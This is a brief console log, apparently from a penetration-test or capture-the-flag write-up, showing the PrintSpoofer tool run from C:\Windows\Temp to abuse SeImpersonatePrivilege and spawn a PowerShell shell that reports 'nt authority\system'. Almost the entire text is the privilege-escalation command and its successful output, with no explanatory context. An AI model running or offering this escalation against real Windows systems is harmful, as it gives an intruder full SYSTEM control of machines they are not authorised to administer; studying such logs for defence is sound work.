 C:\Windows\Temp>PrintSpoofer.exe -i -c powershell.exe
PrintSpoofer.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>